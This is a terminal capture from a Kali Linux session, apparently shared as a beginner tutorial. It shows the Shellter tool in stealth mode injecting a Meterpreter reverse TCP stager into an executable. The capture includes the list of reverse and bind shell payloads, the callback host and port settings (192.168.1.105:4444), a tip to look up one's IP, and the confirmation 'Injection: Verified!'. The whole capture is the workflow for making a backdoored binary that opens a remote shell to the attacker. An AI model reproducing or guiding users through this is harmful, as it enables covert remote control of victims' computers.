 @menapps Kali Linux Basic
Enable Stealth Mode? (Y/N/H): y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): l
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.1.105
type ifconfig in new tab for ur ip
SET LPORT: 4444
Injection: Verified!
Press [Enter] to continue...
┌──(menaca㉿menaca)-[~/Desktop/shellter]